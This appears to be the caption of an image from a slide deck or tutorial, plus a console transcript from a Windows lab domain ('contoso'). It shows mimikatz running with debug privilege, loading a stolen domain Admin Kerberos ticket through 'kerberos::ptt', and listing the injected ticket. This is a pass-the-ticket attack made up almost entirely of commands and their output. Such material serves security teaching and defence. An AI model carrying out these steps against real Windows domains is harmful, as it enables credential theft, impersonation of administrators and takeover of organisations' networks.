 mimikatz 2.1 x64 (oe.eo)
C:\testSecurity>hostname
SRV2012R2-1
C:\testSecurity>whoami
contoso\john
C:\testSecurity>Mimikatz
.#####.   mimikatz 2.1 (x64) built on Nov 26 2016 02:28:33
.## ^ ##.  "A La Vie, A L'Amour"
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 20 modules * * */
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # kerberos::ptt [0;376cc527]-2-0-40e10000-Admin@krbtgt-CONTOSO.LAN.kirbi
* File: '[0;376cc527]-2-0-40e10000-Admin@krbtgt-CONTOSO.LAN.kirbi': OK
mimikatz # kerberos::list
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 5/26/2018 10:01:21 AM ; 5/26/2018 8:01:21 PM ; 6/2/2018 10:01:21 AM
Server Name       : krbtgt/CONTOSO.LAN @ CONTOSO.LAN
Client Name       : Admin @ CONTOSO.LAN
Flags 40e10000    : name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;